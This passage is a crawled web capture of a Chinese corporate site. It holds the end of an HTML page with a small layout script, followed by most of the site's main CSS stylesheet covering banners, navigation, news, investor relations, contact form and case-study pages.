                var heighy = $('.ys_hd_pc').height();
                $('.newdet_cont_ri').attr('data-margin-top', heighy + 50);
            }else{
                var heighy = $('.ys_hd_ph').height();
                $('.newdet_cont_ri').attr('data-margin-top', heighy + 50);
            }
        }
    </script>

</body>

</html><script>console.log('%c文件路径：./Cn/View','color:green')</script>

--- FILE ---
content_type: text/css
request_url: https://www.goldmantis.com/Public/Cn/css/main.css
body_size: 18522
content:
@charset "utf-8";

body {
    font-family: "SimSun", "PingFang SC", "Helvetica Neue", Helvetica, Arial !important;
}
@font-face {
    font-family: 'LoraRegular';
    src: url('../fonts/Lora-regular/LoraRegular.eot');
    src: url('../fonts/Lora-regular/LoraRegular.eot') format('embedded-opentype'),
         url('../fonts/Lora-regular/LoraRegular.woff2') format('woff2'),
         url('../fonts/Lora-regular/LoraRegular.woff') format('woff'),
         url('../fonts/Lora-regular/LoraRegular.ttf') format('truetype'),
         url('../fonts/Lora-regular/LoraRegular.svg') format('svg');
}
@font-face {
    font-family: 'LoraBold';
    src: url('../fonts/Lora-bold/LoraBold.eot');
    src: url('../fonts/Lora-bold/LoraBold.eot') format('embedded-opentype'),
         url('../fonts/Lora-bold/LoraBold.woff2') format('woff2'),
         url('../fonts/Lora-bold/LoraBold.woff') format('woff'),
         url('../fonts/Lora-bold/LoraBold.ttf') format('truetype'),
         url('../fonts/Lora-bold/LoraBold.svg') format('svg');
}
/*分享翻译*/
.ys_wechat_cont_parga p::before{
    /*分享中文版本*/
    content: '分享到 - 微信';
    /*分享英文版本*/
    /* content: 'Share the - weixin'; */
}
/*导航默认选中*/
.yxnav_active1 {}

.yxnav_active2 {}

/* - banner - start*/
.ys_banner {
    width: 100%;
    position: relative;
}

.ys_ban_li {
    position: relative;
    overflow: hidden;
}

.ys_ban_imgbox {
    position: relative;
    z-index: 1;
}

.ys_ban_imgbox img {
    width: 100%;
}

.ys_ban_li>a {
    display: block;
}

.ys_ban_ph {
    display: none;
}

.ys_ban_video {
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 2;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.ys_ban_li:not(:first-child) {
    display: none;
}

.ys_ban_imgbox::before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 3;
    width: 100%;
    height: 100%;
    /* background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%); */
}
.ys_ban_txtbox{
    z-index: 5;
}
.ys_nybanner{
    position: relative;
}
.ys_nyban_img, .ys_nyban_img img{
    width: 100%;
}
.ys_nyban_ph{
    display: none;
}
.ys_nyban_title  h1{
    color: #fff;
    font-size: 40px;
    line-height: 1.4;
    font-weight: bold;
}
.ys_nyban_title  p{
    color: #fff;
    font-size: 36px;
    line-height: 1.4;
    font-weight: bold;
    opacity: 0.5;
}
/* - banner - end*/
/* Delia-start */
    
.ys_page_title{
    display: none;
}
/* 规范-start */
.std_tit1{
    font-size: 24px;
    line-height: 1.75;
    color: #333;
}
.std_tit2, .yxedr_active h2{
    font-size: 20px;
    line-height: 1.75;
    color: #333;
}
.std_tit3, .std_tit3 p, .yxedr_active h3{
    font-size: 16px;
    line-height: 1.75;
    color: #333;
}
.std_text{
    font-size: 32px;
    line-height: 1.5;
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.std_word, .std_word p{
    font-size: 16px;
    line-height: 1.5;
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.yxedr_active p{
    font-size: 16px;
    color: #666;
    line-height: 1.75;
    margin-bottom: 12px;
}
.std_padd1{
    padding: 65px 0;
}
.std_padd1_top{
    padding-top: 65px;
}
.std_padd1_bot{
    padding-bottom: 65px;
}
.std_mar{
    margin-right: 5px;
}
.std_btn1{
    display: inline-block;
}
.std_btn1_box{
    display: flex;
    align-items: center;
}
.std_btn1_text{
    margin-right: 10px;
}
.std_btn1_text p{
    background: linear-gradient(0deg, #2271BA 0%, #2F82B5 11.00%, #459CAE 32.00%, #54AFA9 54.00%, #5DBAA6 76.00%, #60BEA5 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.std_btn1_icon{
    width: 17px;
    height: 17px;
    font-size: 0;
    transform: translateX(0px);
    transition: all .36s;
}
.std_btn1_icon img{
    width: 100%;
    height: 100%;
}
/* 规范-end */
.mod_main{
    /*width: 1920px;*/
    max-width: 100%;
    margin: 0 auto;
}
/* 底部-start */
.ys_footer{
    border-top: solid 1px #e8e8e8;
}
.mod_foot{
    display: flex;
    align-items: center;
    padding: 21px 0 24px;
}
.mod_foot_info span, .mod_foot_info a, .mflu_li a{
    font-family: 'Microsoft YaHei';
}
.mflu_li a{
    display: block;
    font-size: 14px;
    color: #999;
    line-height: 1.5;
    transition: all .36s;
}
.mflu_li{
    padding: 0 10px;
}
.mod_foot_link_ul{
    display: flex;
    align-items: center;
    margin: 0 -10px;
}
.mod_foot_info{
    margin-right: 27px;
}
.mod_foot_info p{
    color: #999;
    font-size:14px;
    line-height: 1.5;
    display: flex;
    flex-wrap: wrap;
}
.mod_foot_info span{
    color: #999;
    font-size:14px;
    line-height: 1.5;
}
.mod_foot_info p a{
    text-decoration: underline;
    color: #999;
    font-size:14px;
    line-height: 1.5;
}
/* 底部-end */
.mod_bread {
    background: #FFF;
    border-bottom:solid 1px #e4e4e4;
}
.ys_bread {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    margin: 0 -12px;
}
.ys_bread_list {
    position: relative;
    padding: 0 12px;
}
.ys_bread_list::before {
    color: #999;
    font-size: 14px;
    right: -5px;
    font-family:'Microsoft YaHei';
}
.ys_bread_list a {
    font-size: 14px;
    color: #999;
    line-height: 48px;
    font-family: 'Microsoft YaHei';
}
/* 导航-start */
.mod_nav_logo{
    width: 178px;
}
.mod_nav_logo a{
    display: block;
    line-height: 72px;
}
.mod_nav_logo img{
    width: 100%;
}
.mod_nav_other{
    width: 68px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.mod_nav_other_lang a{
    display: block;
    line-height: 72px;
    font-size: 16px;
    color: #999;
    font-family: 'Microsoft YaHei';
    transition: all .36s;
}
.mod_nav_list{
    width: calc(100% - 178px - 68px);
    padding: 0 218px 0 157px;
}
.mnlu_li{
    position: relative;
}
.mnlu_li a{
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    height: 100%;
}
.mnlu_li_text p{
    font-size: 20px;
    /* color: #333; */
    color: transparent;
    line-height:1.75;
    transition: all .36s;
    font-weight: bold;
}
.mnlu_li_text{
    position: relative;
}
.mnlu_li_text::before{
    content: attr(data-text);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    font-size: 20px;
    line-height: 1.75;
    width: 100%;
    background: linear-gradient(360deg, #2271BA 0%, #2F82B5 11.00%, #459CAE 32.00%, #54AFA9 54.00%, #5DBAA6 76.00%, #60BEA5 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    opacity: 1;
    transition: all .36s;
    font-weight: bold;
}
.mnlu_li_word p{
    font-size: 12px;
    color: #be742e;
    line-height: 1.75;
}
.mod_nav_list_ul{
    height: 100%;
    display: flex;
    justify-content: space-between;
}
.mod_nav{
    display: flex;
    align-items: stretch;
    justify-content: space-between;
}
.mnlu_li_down {
    display: none;
    width: calc(100% + 50px);
    position: absolute;
    left: 50%;
    top: 65px;
    transform: translateX(-50%);
    background-color: transparent;
   padding-top: 15px;
}
.mldc_ul{
    position: relative;
}
.mnlu_li_down_icon {
    position: relative;
    left: 50%;
    top: -3px;
    transform: translateX(-50%) rotate(-45deg);
    width: 14px;
    height: 14px;
    background: #fff;
}
.mnlu_li_down_cont {
    margin-top: -10px;
    background: #fff;
    padding: 15px 0 13px;
    box-shadow: 0px 4px 12px 0px rgba(0, 0, 0, 0.06);
}
.mldc_ul_li a{
    display:block;
    text-align: center;
    font-size: 16px;
    line-height: 2;
    color: #666;
    transition: all .36s;
}
.mldc_ul_li.yxnav_active2 a{
    color: #5FC8B1 ;
}
.mnlu_li.yxnav_active1 .mnlu_li_text::before{
    opacity: 1;
}
.mnlu_li.yxnav_active1 .mnlu_li_text p{
    color: transparent;
    background: transparent;
}
.ys_hd_pc{
    width: 100%;
    background: #fff;
    position: fixed;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    box-shadow: 0px 4px 40px 10px rgba(0, 0, 0, 0.06);
}
.ys_main {
    padding-top: 72px;
}
/* 导航-end */
/* B4-2新闻详情-start */
.newdet_cont{
    width: 100%;
    position: relative;
    padding-bottom:107px;
    padding-top: 56px;
}
.newdet_cont_ri{
    width: 25.8%;
}
.newdet_cont_le{
    width: 74.2%;
    padding-right: 140px;
}
.newdet_cont_box{
    display: flex;
    align-items: flex-start;
}
.newdet_cont h2{
    line-height: 1.75;
    font-weight: bold;
    color: #000;
    margin-bottom: 28px;
}
.newdet_cont_le_date p{
    line-height: 1.75;
    color: #999;
}
.newdet_cont_le_date{
    padding-bottom: 12px;
    border-bottom: solid 1px #d9d9d9;
}
.newdet_cont_le_edr{
    padding: 37px 0 84px;
    border-bottom: solid 1px #dfe2e4;
}
.newdet_cont_le_edr p{
    font-size: 16px;
    line-height: 1.75;
    color: #666;
    margin-bottom:12px;
}
.nclp_li a{
    display: flex;
    align-items: center;
}
.nclp_li_text{
    width: 65px;
    position: relative;
}
.nclp_li_text::before, .nclp_li_word::before{
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    font-size: 16px;
    line-height: 1.5;
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    opacity: 0;
    transition: all .36s;
}
.nclp_li_word{
    width: calc(100% - 65px);
    position: relative;
}
.nclp_li_text p, .nclp_li_word p{
    color: #9099a0;
    line-height: 1.5;
    transition: all .36s;
}
.nclp_li_word p{
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
}
.nclp_li{
    margin-bottom:20px;
}
.nclp_li:last-child{
    margin-bottom: 0px;
}
.newdet_cont_le_paging{
    padding-top: 43px;
}
.mcls_text p{
    color: #666;
    line-height: 2;
    font-family: 'Microsoft YaHei';
    margin-right: 15px;
}
.newdet_cont_le_share{
    display: flex;
    align-items: center;
    padding-top: 60px;
}
.ys_share_img{
    width: 24px;
}
.ys_share_list{
    margin-right: 26px;
}
.newdet_cont_ri_tit{
    color: #000;
    font-weight: bold;
    line-height: 1.75;
    margin-bottom: 43px;
}
.ncru_li_text{
    color: #000;
    line-height: 1.75;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    margin-bottom: 26px;
    transition: all .36s;
}
.ncru_li_date p{
    color: #999;
    line-height: 1.75;
}
.ncru_li a{
    display: block;
    padding: 20px 0 7px;
    border-bottom: solid 1px #d9d9d9;
}
.ncru_li:first-child a{
    padding-top: 0px;
}
/* B4-2新闻详情-end */
/* B4-1新闻列表-start */
.news_cont{
    width: 100%;
    position: relative;
}
.news_cont_list{
    width: 100%;
    position: relative;
    padding-bottom: 74px;
}
.news_cont_list::after{
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100vw;
    height: 100%;
    background: #F9F9F9;
    z-index: -1;
}
.news_cont_list_box{
    position: relative;
    overflow: hidden;
}
.news_cont_list_arrows {
    display: flex;
    justify-content: space-between;
    position: absolute;
    top: 40px;
    right: 0;
    width: 70px;
    opacity: 0 !important;
}
.arrows_icon{
    width: 30px;
}
.arrows_icon img{
    width: 100%;
}
.news_cont_list_tit{
    font-weight: bold;
    margin-bottom: 5px;
}
.news_cont_list_ul{
    display: flex;
    margin: 0 -15px;
    margin-top: 21px;
}
.nclu_li{
    width: 33.333333%;
    padding: 0 15px;
}
.nclu_li a{
    display: block;
    padding-bottom:50px;
    border-bottom: solid 1px #e8e8e8;
}
.nclu_li_date p{
    font-size: 14px;
    color: #999;
    margin: 17px 0 4px;
    line-height: 1.5;
}
.nclu_li_tit{
    color: #333;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    transition: all .36s;
}
.news_cont_info{
    width: 100%;
    position: relative;
    background: #fff;
    padding-bottom: 102px;
}
.news_cont_info_tp{
    display: flex;
    align-items: center;
}
.ncit_select{
    width: 100px;
    margin-right: 42px;
}
.ncit_select .ys_select{
    width: 100%;
}
.ncit_select .ys_select_xtbbox{
    width: 4px;
}
.ncit_select .ys_select_xtbbox img{
    width: 100%;
}
.news_cont_info_tp input, .ncit_sear input{
    width: 100%;
    height: 32px;
    border-bottom: solid 1px #d9d9d9;
}
.ncit_select input, .ncit_select input::placeholder{
    font-size: 14px;
    line-height: 1.75;
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.ncit_sear{
    width: 307px;
    position: relative;
}
.ncit_sear input{
    width: 100%;
    padding-right: 30px;
    font-size: 14px;
    line-height: 1.75;
    color: #333;
}
.ncit_sear input::placeholder{
    color: #999;
    font-size: 14px;
    line-height: 1.75;
}
.collapsencit_sear_icon{
    width: 22px;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
}
.collapsencit_sear_icon img{
    width: 100%;
}
.ncit_select .ys_select_bd {
    border: solid 1px #d9d9d9;
    margin-top: 5px;
    padding: 10px 5px;
    height: 120px;
}
.ncit_select .ys_select_li {
    font-size: 14px;
    line-height: 1.75;
    color: #999;
}
.ncit_select .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #5DBAA6 !important;
    width: 2px;
    border-radius: 0px;
}
.news_cont_info_tp{
    margin-bottom: 34px;
}
.ncil_ul_li_date{
    width: 75px;
}
.ncil_ul_li_date p{
    font-size: 14px;
    line-height: 1.75;
    color: #999;
}
.ncil_ul_li_icon{
    width: 17px;
}
.ncil_ul_li_icon img{
    width: 100%;
}
.ncil_ul_li_tit{
    width: calc(100% - 75px - 17px);
    padding: 0 80px;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    transition: all .36s;
}
.ncil_ul_li a{
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 21px 0;
    border-bottom: solid 1px #E8E8E8;
}
.newdet_main .mod_paging{
    padding-top: 84px;
}
.pc_fenye li {
    width: 40px;
    height: 40px;
    font-size: 16px;
    line-height: 40px;
    color: #000;
    margin: 0px 8px;
    border-radius: 50%;
    transition: .3s;
    position: relative;
}
.pc_fenye li::after{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    opacity: 0;
    z-index: -1;
    transition:all .3s;
}
.pc_fenye li.activepage {
    color: #fff;
    background: transparent;
}
.pc_fenye li.activepage::after{
    opacity: 1;
}
.newdet_main .ncil_ul_li a {
    align-items: center;
}
.ys_select_hd.on .ys_select_xtbbox{
    transform: translateY(-50%) rotate(0deg);
}
.ys_select_hd.on .ys_select_xtbbox img{
    transform:rotate(180deg);
}
.ys_select_xtbbox img{
    transition: all .36s;
}
/* B4-1新闻列表-end */
/* B3公司管理列表-start */
.lists_cont{
    width: 100%;
    position: relative;
    padding: 56px 0 91px;
}
.lists_cont_wrap{
    width: 100%;
    display: flex;
    align-items: flex-start;
    margin-top: 45px;
}
.lists_cont_wrap_le{
    width: 25.7%;
    padding-right: 65px;
}
.lists_cont_wrap_ri{
    width: 74.3%;
}
.lists_cont_tit{
    font-weight: bold;
}
.lists_main .mod_paging{
    padding-top: 87px;
}
.lcwl_ul{
    display: flex;
    flex-direction: column;
}
.lcwl_ul_li{
    width: 100%;
    margin-bottom: 20px;
}
.lcwl_ul_li_img img{
    width: 100%;
}
.lcwl_ul_li a{
    display: block;
    position: relative;
}
.lcwl_ul_li_textbox{
    position: absolute;
    top:31px;
    left: 34px;
}
.lult_num{
    font-size: 28px;
    font-weight: bold;
    line-height: 1.5;
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.lult_text{
    font-weight: bold;
    color: #333;
}
.lists_main .ncil_ul_li:first-child a{
    padding-top: 0px;
}
/* B3公司管理列表-end */
/* B2投资者关系-start */
.inve_cont{
    width: 100%;
    position: relative;
}
.inve_cont_tp{
    width: 100%;
    position: relative;
    padding: 67px 0 79px;
}
.inve_cont_tp::after{
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100vw;
    height: 100%;
    background: #f6f6f6;
    z-index: -1;
}
.inve_cont_tp_box{
    display: flex;
    align-items: stretch;
    overflow: hidden;
}
.inve_cont_tp_list{
    width: 33.333333%;
}
.ictl_box{
    height: 100%;
    display: block;
}
.inve_cont_tp_list2 .ictl_box{
    background: linear-gradient(161deg, #F0F3F5 0%, #FFF 66.78%);
}
.inve_cont_tp_list2 .ictl_box, .inve_cont_tp_list3 .ictl_box{
    padding: 27px 41px 87px;
    position: relative;
}
.ictl_img{
    position: absolute;
    right: 31px;
    bottom: 30px;
    z-index: 0;
}
.ictl_textbox_text{
    /* font-size: 28px; */
    font-weight: bold;
}
.inve_cont_tp_list2 .ictl_img{
    width: 92px;
}
.inve_cont_tp_list2 .iclt_img img{
    width: 100%;
}
.inve_cont_tp_list2 .ictl_textbox_text{
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.ictl_textbox_tit{
    font-weight: bold;
    margin-bottom: 54px;
}
.inve_cont_tp_list3 .ictl_textbox_text{
    color: #fff;
    background:linear-gradient(0deg, #fff 0%, #fff 32.00%, #fff 54.00%, #fff 76.00%, #fff 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.inve_cont_tp_list3 .ictl_box{
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
}
.inve_cont_tp_list3 .ictl_textbox_tit{
    color: #fff;
}
.inve_cont_tp_list3 .std_btn1_text p {
    background: linear-gradient(0deg, #fff 0%, #fff 11.00%, #fff 32.00%, #fff 54.00%, #fff 76.00%, #fff 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.inve_cont_tp_list3 .ictl_img{
    width: 100%;
    height: 100%;
    right: 0;
    bottom: 0;
}
.inve_cont_tp_list3 .ictl_img img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.ictl_textbox{
    position: relative;
    z-index: 1;
}
.inve_cont_btm{
    width: 100%;
    position: relative;
    padding: 54px 0 80px;
    background: #fff;
    overflow: hidden;
}
.icbb_text{
    font-weight: bold;
    line-height: 1.5;
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.icbb_tit{
    font-weight: bold;
    margin-bottom: 25px;
}
.icbb_ul_li:first-child a{
    padding-top: 0px;
}
.icbb_ul_li a{
    display: block;
    padding: 12px 0 8px;
    border-bottom:solid 1px #E8E8E8;
}
.icbb_ul_li_date p{
    color: #999;
    font-size: 14px;
    line-height: 1.75;
}
.icbb_ul_li_tit{
    line-height: 1.75;
    color: #333;
    overflow: hidden;
    -webkit-line-clamp: 1;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    height: 1.75em;
    transition: all .36s;
}
.inve_cont_btm_wrap{
    display:flex;
}
.inve_cont_btm_box{
    width: 33.333333%;
    position: relative;
}
.inve_cont_btm_wrap .std_btn1{
    margin-top: 32px;
}
.inve_cont_btm_box1, .inve_cont_btm_box2{
    padding: 0 14px;
}
.inve_cont_btm_wrap{
    margin: 0 -14px;
}
.icbb3_textbox3_text{
    line-height: 1.5;
    font-weight: bold;
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}
.icbb3_textbox_tit{
    color: #333;
    line-height: 1.75;
    font-weight: bold;
    margin-top: 6px;
    margin-bottom: 30px;
}
.icbb3_textbox_ul_li, .icbb3_textbox_ul_li a{
    display: flex;
    align-items: baseline;
}
.itul_text{
    margin-right: 10px;
    display: inline-block;
    flex-shrink: 0;
}
.icbb3_img{
    width: 100%;
    height: 100%;
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: 0;
}
.icbb3_img img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}
.icbb3_textbox{
    position: relative;
    z-index: 1;
    padding: 44px 40px 0 ;
}
.inve_cont_tp_list1{
    background: #fff;
    padding: 32px 32px 18px;
}
.ictl1_ul_li_text{
    font-size: 14px;
    color: #666;
    line-height: 1.2;
    margin-bottom: 6px;
}
.ictl1_ul_li_num span{
    font-size: 20px;
    color: #333;
    line-height: 1.2;
    font-weight: bold;
}
.ictl1_ul{
    display: flex;
    justify-content: space-between;
    margin-bottom: 28px;
}
.ictl1_word p{
    font-size: 12px;
    color: #999;
    line-height: 1.75;
}
.iclt1_up_icon{
    width: 28px;
    margin-bottom: 20px;
}
.iclt1_up_icon img{
    width: 100%;
}
.ictl1_up {
    margin-bottom: 25px;
    display: flex;
    align-items: flex-end;
}
.ictl1_up_num_text span{
    font-size: 56px;
    font-weight: bold;
    line-height: 1.5;
    color: #eb4c28;
}
/* B2投资者关系-end */
/* B6联系我们-留言表单-start */
.from_cont_ri{
    width:66.5%;
    padding-left: 110px;
    padding-top: 62px;
    padding-bottom: 71px;
    border-left: solid 1px #E8E8E8;
}
.from_cont_le{
    width:33.5%;
    padding-right: 168px;
    padding-top: 60px;
}
.from_cont_box{
    display: flex;
}
.from_cont_ri_list{
    display: flex;
    align-items: center;
    margin: 0 -10px;
    margin-bottom: 8px;
}
.fcrl_sec{
    width: 50%;
    padding: 0 10px;
}
.fcrl_sec_label_input input{
    width: 100%;
    height:50px;
    padding: 0px 10px;
    font-size: 16px;
    color: #333;
    line-height: 1.75;
}
.fcrl_sec_label_input{
    width: 100%;
    border: solid 1px #d9d9d9;
    border-radius: 4px;
}
.fcrl_sec_label p{
    color: #333;
    line-height: 1.75;
    display: flex;
    align-items: flex-start;
}
.fcrl_sec_label p span{
    color: #f00;
    margin-top: 3px;
}
.fcrl_sec_label {
    width: 100%;
}
.from_cont_ri_area .fcrl_sec{
    width: 100%;
}
.from_cont_ri_area textarea{
    font-size: 16px;
    color: #333;
    line-height: 1.75;
    width: 100%;
    height: 153px;
    padding: 10px;
}
.from_cont_ri_code .fcrl_sec{
    display: flex;
    align-items: flex-end;
}
.fcrl_sec_code_tp{
    display: flex;
    align-items: center;
    cursor: pointer;
}
.from_cont_ri_code .fcrl_sec_label{
    width:70%;
    padding-right: 8px;
}
.from_cont_ri_code .fcrl_sec_code{
    width: 30%;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}
.fsct_text p{
    font-size: 14px;
    color: #333;
    line-height: 1.75;
}
.fsct_img{
    width: 18px;
    margin-right: 5px;
    cursor: pointer;
}
.fsct_img img{
    width: 100%;
}
.fcrl_sec_code_btm{
    width: 100%;
    cursor: pointer;
    margin-top: 5px;
}
.fcrl_sec_code_btm img{
    width: 100%;
}
.from_cont_ri_other{
    margin-top: 18px;
    display: flex;
    align-items: center;
}
.from_cont_ri_other span{
    width: 14px;
    height: 14px;
    border-radius: 4px;
    border: solid 1px #d9d9d9;
    margin-right: 7px;
    cursor: pointer;
    position: relative;
}
.from_cont_ri_other span img{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    opacity: 0;
    transition: all .36s;
}
.from_cont_ri_other span.on img{
    opacity: 1;
}
.fcro_text p{
    color: #999;
}
.fcro_text p a{
    display: inline-block;
    position: relative;
    line-height: 1.75;
    text-decoration: underline;
    color: #5FC8B1;
}
.fcro_text p a::after{
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    font-size: 16px;
    line-height: 1.75;
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    opacity: 1;
}
.from_cont_ri_btn{
    display:flex;
    justify-content: center;
    margin-top: 29px;
    cursor: pointer;
}
.from_cont_ri_btn p{
    font-size: 16px;
    color: #fff;
    line-height: 1.75;
    line-height: 48px;
    padding: 0 40px;
    border-radius: 50px;
    background: linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
}
.from_cont_le_text{
    font-weight: bold;
    margin-bottom: 5px;
}
.from_cont_le_tit{
    font-weight: bold;
}
.from_cont_le_icon{
    width: 100px;
    margin-top: 75px;
}
.from_cont_le_icon img{
    width: 100%;
}
/* B6联系我们-留言表单-end */
/* C2案例详情-start */
.casdet_cont{
    width: 100%;
    position: relative;
    padding: 61px 0 104px;
}
.casdet_cont_tp{
    width: 100%;
    /* padding-bottom: 83px; */
}
.casdet_cont_tp_list{
    display: flex;
    padding-bottom: 83px;
}
.cctu_li1{
    width: 43%;
}
.cctu_li2{
    width: 57%;
}
.casdet_cont_tp h2{
    font-weight: bold;
}
.casdet_cont_tp_word{
    font-weight: bold;
    margin: 7px 0 33px;
}
.casdet_contedr p{
    color: #333;
    font-size: 16px;
    line-height: 1.75;
    margin-bottom: 12px;
}
.casedt_slide_tp h2{
    font-weight: bold;
    color: #333;
    line-height: 1.75;
}
.casedt_slide_tp{
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 48px;
}
.csta_icon{
    width: 30px;
    position: relative;
    cursor: pointer;
}
.csta_icon img{
    width: 100%;
    transition: all .36s;
}
.csta_icon img:nth-child(2){
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
}
.casdet_slide_tp_arrows{
    width:70px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.casdet_slide_ul{
    display: flex;
    margin: 0 -15px;
}
.casdet_main .casdet_slide_ul{
    display: block;
}
.casdet_slide_ul_li{
    width: 50%;
    padding: 0 15px;
}
.casdet_slide_ul_li:not(:first-child){
    display: none;
}
.csul_tit{
    margin-top: 18px;
    font-weight: bold;
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    -webkit-user-select: text;
    -khtml-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text;
}
.csul_text{
    color: #333;
    -webkit-user-select: text;
    -khtml-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text;
}
.slick-disabled{
    opacity: 0.5;
    pointer-events: none;
}
/* C2案例详情-end */
/* C1优秀案例-start */
.case_cont{
    width: 100%;
    position: relative;
    padding: 60px 0 93px;
}
.case_cont_btm{
    width: 100%;
    position: relative;
}
.case_cont_btm_ul{
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
    overflow: hidden;
}
.ccbu_li{
    width: 50%;
    padding: 0 15px;
    margin-bottom: 60px;
}
.ccbu_li a{
    display: block;
}
.ccbu_li_text{
    font-weight: bold;
    background:linear-gradient(0deg, #2C90CD 0%, #44AFC5 32.00%, #55C0B9 54.00%, #5FC8B1 76.00%, #6EDDBF 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin-top: 18px;
}
.case_main .mod_paging{
    padding-top: 10px;
}
.case_cont_tp{
    padding-bottom:76px;
    overflow: hidden;
}
.case_main .ncit_sear{
    margin-bottom: 26px;
    margin-top: 20px;
}
.case_cont_tp_list{
    width: 100%;
    border-bottom: solid 1px #E8E8E8;
    background: #fff;
    position: relative;
}
.cctl_wrap{
    margin: 0 -20px;
    display: flex;
}
.cctl_duo_nr{
    margin: 0 20px;
    cursor: pointer;
    color: transparent;
    background:linear-gradient(0deg, #333 0%, #333 32.00%, #333 54.00%, #333 76.00%, #333 100%);
    background-clip: text;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    transition: all .36s;
    line-height:1.75;
    padding: 12px 0;
}
.cctl_dan_nr{
    margin: 0 20px;
    cursor: pointer;
    color: transparent;
